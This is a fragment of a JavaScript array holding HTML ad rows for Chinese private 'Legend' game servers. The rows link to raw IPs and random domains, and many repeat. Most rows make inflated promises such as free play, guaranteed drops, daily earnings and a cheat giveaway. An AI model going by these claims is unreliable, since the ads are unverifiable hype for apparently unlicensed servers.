adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月16日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月16日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月16日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.102.32:11222/' rel='nofollow' target='_blank'>剧．情．探．索</a></td><td>福．利．首．区</td><td class='r'>1月16日/★通宵固顶★</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color='blue'>-推荐</font></td><td>【首站】１区</td><td><a href='http://43.248.102.32:11222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>1月16日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月16日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>1月16日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xld.ioj2.top:1091/' rel='nofollow' target='_blank'>〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://xld.ioj2.top:1091/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月16日/★通宵固顶★</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color='blue'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjoofgdvvu7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>1月16日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h44689.xyz:7382' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月16日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h44689.xyz:7382'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>1月16日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月16日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月16日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月16日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'>1月16日/★通宵固顶★</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='blue'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>1月16日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月16日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>1月16日/★通宵固顶★</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>微变８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月16日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆０元通关◆一切靠打◆散人天堂◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月16日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:60605/WY176' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>极品╋６首区</td><td class='r'>1月16日/★通宵固顶★</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color='blue'>-推荐</font></td><td>群213613115</td><td><a href='https://103.192.209.219:60605/WY176'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://0116abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月16日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0116abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color='blue'>-推荐</font></td><td>巅峰巨作</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月16日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月16日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125' rel='nofollow' target='_blank'>〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class='r'>1月16日/★通宵固顶★</td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color='blue'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月16日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='blue'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月16日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://525.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>1月16日/★通宵固顶★</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://525.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:788/' rel='nofollow' target='_blank'>１丶７６复古「免费到底」</a></td><td>１．７６特色〔攻速极品〕</td><td class='r'>1月16日/★通宵固顶★</td><td>８０８５微变迷失</td><td>█赤月终极█物价保值█散人称王█免费〃打顶赞█<font color='blue'>-推荐</font></td><td>新版丶小极品＋５</td><td><a href='http://61.164.174.49:788/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月16日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2614/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月16日/★通宵固顶★</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2614/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月16日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月16日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月16日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月16日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kbwuwrzd.top:19537' rel='nofollow' target='_blank'>█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class='r'>1月16日/★通宵固顶★</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color='blue'>-推荐</font></td><td>沙奖大米</td><td><a href='http://www.kbwuwrzd.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月16日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.oevv4a.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>1月16日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.oevv4a.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.515db1fdb1.icu:17777/' rel='nofollow' target='_blank'>※绝版※沉默</a></td><td>专属三斤●●●</td><td class='r'>1月16日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.515db1fdb1.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
